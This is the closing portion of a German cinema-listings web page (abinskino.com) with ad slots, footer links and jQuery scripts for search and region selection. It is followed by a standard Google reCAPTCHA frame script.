value="29539*Zweitland">Zweitland</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Für immer Liebe', d:'104'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="egI76PYLjPuqKdSJdSaR-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769966980785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>